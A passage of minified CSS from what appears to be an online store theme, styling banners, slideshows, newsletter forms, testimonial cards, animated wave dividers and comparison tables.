7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 